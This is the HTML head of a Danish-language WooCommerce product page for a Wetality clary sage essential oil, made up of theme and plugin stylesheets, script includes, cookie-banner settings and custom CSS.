.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://wetality.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://wetality.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://wetality.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='message-center-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centernot-logged-in-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-not-logged-in.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerinbox-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-inbox.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centeroutbox-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-outbox.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerthread-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-thread.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerannouncements-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-announcements.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centercompose-message-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-compose-message.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centercontact-list-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-contact-list.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centersettings-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-settings.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centernavigation-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-navigation.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centercheckbox-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-checkbox.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerloader-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-loader.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centernav_menu-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/nav-menu.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wc-category-price-css' href='https://wetality.com/wp-content/plugins/woocommerce-category-price/assets//css/style.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://wetality.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.0.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://wetality.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.0.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='parent-style-css' href='https://wetality.com/wp-content/themes/storefront/style.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='fawesome-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/font-awesome.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/bootstrap.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='owl-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/owl.carousel.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/owl.theme.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='lightgallery-theme-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/lightgallery.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='mmenu-theme-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/mmenu.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://wetality.com/wp-content/themes/storefront/style.css?ver=6.3.1' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='mmenu-style-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/mmenu.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='storefront-child-style-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/style.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/responsive.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://wetality.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.0' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://wetality.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.0' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #eeeeee;
				color: #333333;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.button.loading {
				color: #eeeeee;
			}

			.button.loading:hover {
				background-color: #eeeeee;
			}

			.button.loading:after {
				color: #333333;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}
</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://wetality.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='bsf-qvg-css' href='https://wetality.com/wp-content/uploads/smile_fonts/qvg/qvg.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://wetality.com/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.3.0' media='all' />
<script src='https://wetality.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://wetality.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#3f3f3f","border":"#444","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#91bd09","button_2_button_hover":"#749707","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#e2e2e2","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/wetality.com\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://wetality.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.3' id='cookie-law-info-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.0.3' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=da","wc_ajax_url":"\/da\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Se kurv","cart_url":"https:\/\/wetality.com\/da\/my-cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.0.3' id='wc-add-to-cart-js'></script>
<script src='https://wetality.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script src='https://wetality.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Luk","currentText":"I dag","monthNames":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"monthNamesShort":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"nextText":"N\u00e6ste","prevText":"Forrige","dayNames":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"dayNamesShort":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"],"dayNamesMin":["S","M","Ti","O","To","F","L"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://wetality.com/wp-content/plugins/toolbox-for-woocommerce-subscriptions/assets/js/jgtbatss.js?ver=6.3.1' id='jgtbatss-js'></script>
<script src='https://wetality.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/bootstrap.min.js?ver=6.3.1' id='bootstrap-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/owl.carousel.min.js?ver=6.3.1' id='owl-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/lightgallery.js?ver=6.3.1' id='lightgallery-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/mmenu.polyfills.js?ver=6.3.1' id='mmenu-polyfills-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/mmenu.js?ver=6.3.1' id='mmenu-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/jquery.dataTables.js?ver=6.3.1' id='dataTables-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/jquery.cookie.js?ver=6.3.1' id='cookie-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/logic.js?ver=6.3.1' id='custom-script-js'></script>
<link rel="https://api.w.org/" href="https://wetality.com/da/wp-json/" /><link rel="alternate" type="application/json" href="https://wetality.com/da/wp-json/wp/v2/product/77520" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wetality.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<meta name="generator" content="WooCommerce 8.0.3" />
<link rel="canonical" href="https://wetality.com/da/product/wetality-clary-sage-eo-20ml-smartship/" />
<link rel='shortlink' href='https://wetality.com/da/?p=77520' />
<link rel="alternate" type="application/json+oembed" href="https://wetality.com/da/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwetality.com%2Fda%2Fproduct%2Fwetality-clary-sage-eo-20ml-smartship%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wetality.com/da/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwetality.com%2Fda%2Fproduct%2Fwetality-clary-sage-eo-20ml-smartship%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_en {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_sl {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/si.png); background-repeat: no-repeat;}
.qtranxs_flag_da {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/dk.png); background-repeat: no-repeat;}
.qtranxs_flag_de {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/de.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="https://wetality.com/en/product/wetality-clary-sage-eo-20ml-smartship/?member=pereckert" rel="alternate" />
<link hreflang="sl" href="https://wetality.com/sl/product/wetality-clary-sage-eo-20ml-smartship/?member=pereckert" rel="alternate" />
<link hreflang="da" href="https://wetality.com/da/product/wetality-clary-sage-eo-20ml-smartship/?member=pereckert" rel="alternate" />
<link hreflang="de" href="https://wetality.com/de/product/wetality-clary-sage-eo-20ml-smartship/?member=pereckert" rel="alternate" />
<link hreflang="x-default" href="https://wetality.com/product/wetality-clary-sage-eo-20ml-smartship/?member=pereckert" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Brand",
  "name": "Wetality",
  "url": "https://wetality.com/",
  "logo": "https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg"
}
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-270x270.jpg" />
		<style id="wp-custom-css">
			.single.single-post #main article header.entry-header,.archive.category #main article header.entry-header{display: block;}

.single.single-post #main article, body.archive.category #main article{margin-top: 35px;}

#cookie-law-info-bar span {
  font-size: 14px;
}

#cookie-law-info-bar a.medium {
  margin: 0px 5px;
  border-radius: 3px;
}

#six-for-free.delete-2divbg > div.upb_row_bg{background-color: #fff!important;}

body.page-id-10881 #main article,
body.page-id-10881 .content-area, 
body.page-id-10881 .site-main
{margin-bottom: 0px;}

body.page-template-template-autoship .wetalityInfo, body.page-template-template-autoship span.subscription-details{display:none;}

#site-header-cart .widget_shopping_cart .product_list_widget li {
	padding-left: 0em;
	padding: 0.7em 0;
}

@media screen and (min-width: 768px){
.site-header-cart:hover .widget_shopping_cart .product_list_widget{
		overflow-y: scroll;
		max-height: 400px;
		overflow-x: hidden;
	}
	.top-ten-tables {
    margin-top: 100px;
	}
	.nex-prev-arrows{display:none;}
}

.site-header-cart:hover .widget_shopping_cart .product_list_widget::-webkit-scrollbar {
  -webkit-appearance: none;
  width: 5px;
}
.site-header-cart:hover .widget_shopping_cart .product_list_widget::-webkit-scrollbar-thumb {
  border-radius: 4px;
  background-color: rgba(0, 0, 0, .5);
  -webkit-box-shadow: 0 0 1px rgba(255, 255, 255, .5);
}

.three-products-in-row .by-button-wrap{margin-top: 15px;}

@media screen and (max-width: 767px){
	section.landing-page{padding-top: 0px;}
	.page-template-template-customer-invitation .l-main {
    margin-top: 0px;
}
	body.page-template-template-customer-invitation .shop-page-header {
    padding: 0px 0px 5px!important;
}
body.page-template-template-customer-invitation #registration-section {
    padding-top: 20px;
    margin-bottom: 10px;
}
	p.text-for-loyalty-p{    font-size: 20px;
    line-height: 23px;}
	.page-template-template-wetality-loyalty-page section.product-lists {
    margin-top: 15px;
}
	#blackweek-modal .modalPopupUpsell{
    top: 45%!important;
    height: 560px!important;
	padding-bottom: 10px;
	}
    
}

/*delete retail price from wetality air purifier*/
.single-product.postid-75170 .single_product_retail_price{display:none;}

.page-id-38011 .parent-triangle-div {
  left: 0px!important;
}

.page-id-38011 .woocommerce_promotion_badge_text {
  left: -7px!important;
	top: 24px!important;
}

.shipping-notification-bar{z-index: 100;}

p.download-agree img {
font-size: 21px;
}

/*delete after upadate style*/
/* new style 04.11 - for wetality business */

.new-wwpage-banner-section, .new-wnews-banner-section {
  /*background-image: url(./images/new-wway-bg.jpg);*/
  background-repeat: no-repeat;
  background-position: bottom center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 800px;
  padding: 0px;
  height: 42vw;
  z-index: 2;
  margin-top: 70px;
  position: relative;
}

.new-wwpage-text-section {
  padding: 60px 0px 30px;
  color: #4A4949;
}

.new-way-style h1{
  font-size: 30px;
  line-height: 32px;
  font-family: 'Gotham-Book';
  margin-bottom: 5px;
  -webkit-text-stroke: thin;
  -webkit-font-smoothing: antialiased;
  font-weight: bold;
  color: #4A4949;
}

.new-way-style h2{
  font-size: 22px;
  line-height: 26px;
  margin-bottom: 10px;
  margin-top: 15px;
  color: #4A4949;
}

.new-way-style p{
  color: #4A4949;
  font-weight: 300;
  font-size: 17px;
  line-height: 20px;
}

.new-way-style p b{
  font-family: 'Gotham-Book';
  -webkit-text-stroke: thin;
  -webkit-font-smoothing: antialiased;
  font-weight: bold;
}

.new-wwpage-text-section .middle-img{
  width: 100%;
  margin: 20px auto 30px;
}

.wway-wetality-video img{
  width: 100%;
  margin: 0 auto;
}

.wway-wetality-video img:hover,
.wway-wetality-video img:active,
.wway-wetality-video img:focus{
  opacity: 0.7;
  cursor: pointer;
}

.new-wetality-news-page img.wnews-img{
  margin: 0 auto;
}

@media screen and (max-width: 767px){
  .new-wwpage-banner-section{
    margin-top: 0px;
  }
}

@media screen and (min-width: 1450px){
	body.home #content {
    margin-top: 70px;
}
}

@media screen and (max-width: 1450px) and (min-width: 768px){
  .logged-in .new-wetality-activity-page {
    margin-top: 118px;
  }
}

@media screen and (max-width: 992px) {
  .new-way-style h1 {
    font-size: 25px;
    line-height: 27px;
  }

  .new-way-style h2 {
    font-size: 19px;
    line-height: 22px;
  }

  .new-way-style p{
    font-size: 15px;
    line-height: 18px;
  }
  .activity-btn{font-size: 14px;}
  .activity-btn.gray-activity{margin-bottom: 10px;margin-top: 2px;padding: 6px 25px;}
}

@media screen and (max-width: 767px) {
  .new-wetality-activity-page, .news-activity-content {
    margin-top: 0px;
  }
  .new-wetality-activity-page .flex-div{flex-direction: column;}

}

section.new-wetality-activity-page.new-way-style {
  margin-top: 90px;
}

.woocommerce-MyAccount-content {
  width: 100%!important;
  border-left: 0;
  padding: 0;
}

.hidden-wallet, .hidden-request-wire-transfer, .hidden-bonus {
  display: none;
}

.wallet-custom, .request-wire-transfer-custom, .bonus-custom{
  display: block;
}

.news-activity-content-hidden{display: block!important;}

.my_account_orders .button, .woocommerce-MyAccount-downloads .button{
  font-size: 12px!important;
  padding: 0 10px!important;
  margin: 5px 0 0 5px!important;
}

.my_account_orders .button.view::after{content: ""!important;}

#bank-funding-table:not( .has-background ) tbody td {
  background-color: transparent;
}

#bank-funding-table tbody tr:first-child {background: #CCC}
#bank-funding-table tbody tr:nth-child(2n+3) {background: #CCC}

.active-nav-li{background: #e8e8e8;}


#Glossary{display: block;}

/* Style the tab */
.compensation-tab {
  overflow: hidden;
  border-right: 1px solid #ccc;
  border-left: 1px solid #ccc;
  background-color: #f1f1f1;
}

.compensation-tab button {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  transition: 0.3s;
  font-size: 17px;
}

.compensation-tab button:hover {
  background-color: #ddd;
}

.compensation-tab button.active {
  background-color: #ccc;
}

.compensation-tabcontent {
  display: none;
  padding: 6px 12px;
  border: 1px solid #ccc;
  border-top: none;
}

button.tablinks{width: 50%;}

button.tablinks.active {
  border-top: 2px solid #446beb;
  color: rgb(0, 174, 239);
  border-color: rgb(0, 174, 239);
  background: rgb(255, 255, 255);
}

.plan-download{
  color: #fff;
  background-color: #ff675b;
  font-size: 14px;
  padding-top: 14px;
  padding-bottom: 14px;
  padding-left: 20px;
  padding-right: 20px;
  border-radius: 2em;
}

a.back-to-dealer-area {
  background: #e55025;
  color: white;
  padding: 8px 18px;
  border-radius: 20px;
  position: absolute;
  top: 4%;
  left: 1%;
}

section.landing-page a.back-to-dealer-area{top: 15%;}
